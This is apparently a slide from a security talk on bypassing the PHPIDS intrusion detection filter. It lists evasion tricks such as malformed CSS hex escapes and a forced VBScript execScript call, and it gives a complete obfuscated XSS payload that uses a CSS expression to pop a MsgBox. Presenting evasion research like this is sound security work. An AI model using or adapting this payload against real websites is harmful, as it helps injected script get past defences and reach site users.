

# PHPIDS bypass
 CSS escapes again with malformed hex entities (a personal favourite)
 = assignment instead of :
 execScript with filter evasion tricks like –
 Force vbs with second argument obtained from attributes
 <div/style=-=expressio&#x5c&#x36&#x65(-execScript(x,y)-x) x=MsgBox-1 y=vbs>